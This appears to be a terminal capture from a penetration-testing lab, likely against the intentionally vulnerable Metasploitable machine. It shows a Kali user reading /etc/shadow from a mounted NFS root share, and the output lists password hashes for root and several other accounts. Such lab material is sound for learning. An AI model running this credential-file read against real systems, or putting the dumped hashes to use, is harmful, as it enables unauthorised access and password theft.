 ┌──(kali㉿kali)-[~]
└─$ sudo cat /mnt/nfs_root/etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::